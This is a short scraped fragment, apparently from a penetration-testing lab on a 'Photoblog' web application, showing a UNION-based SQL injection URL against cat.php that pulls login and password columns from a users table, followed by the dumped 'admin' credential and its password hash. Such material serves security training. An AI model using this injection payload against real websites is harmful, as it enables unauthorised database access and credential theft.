 My awesome Photoblog
10.0.0.35/cat.php?id=1 UNION SELECT 1,login||':'||password,'a',1 FROM users
picture: ruby
Ruby
Hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2